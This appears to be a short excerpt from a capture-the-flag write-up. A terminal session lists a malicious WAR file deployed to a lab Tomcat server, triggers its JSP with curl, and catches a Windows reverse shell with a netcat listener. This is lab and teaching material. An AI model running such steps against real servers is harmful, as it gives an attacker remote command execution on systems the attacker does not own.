 root jerry # jar -ft retr0.war
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
hulsxiaggcmweak.jsp
root jerry # curl http://10.10.10.95:8080/retr0/hulsxiaggcmweak.jsp
root jerry #
root jerry # nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>